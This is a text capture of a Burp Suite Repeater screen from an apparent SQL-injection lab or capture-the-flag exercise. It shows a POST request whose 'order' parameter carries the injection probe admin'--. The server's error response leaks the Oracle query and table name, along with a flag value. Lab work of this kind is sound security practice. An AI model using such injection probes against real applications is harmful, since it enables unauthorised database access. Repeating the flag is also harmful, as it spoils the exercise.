 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × 13 × +
Send Cancel < ▾ > ▾ Ta
Request
Pretty Raw Hex \n
1 POST /discovery/api/fuzzing HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 42
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/discovery/fuzzing
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 db=oracle&name=test&sort=id&order=admin'--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 01:06:03 GMT
4 Content-Type: application/json
5 Content-Length: 315
6 Connection: keep-alive
7
8 {
"flag":"OS{95E31FE55146075BFCA03885C04CE635}",
"error":
"(cx_Oracle.DatabaseError) ORA-01756: quoted string not properly terminated\n[SQL: SELECT id, name, des
cription, price FROM sys.menu WHERE lower(name) LIKE lower('%test%') ORDER BY id admin'--]\n(Background
on this error at: https://sqlalche.me/e/14/4xp6)"
}
Inspe
Reque
Reque
Reque
Reque
Reque
Respo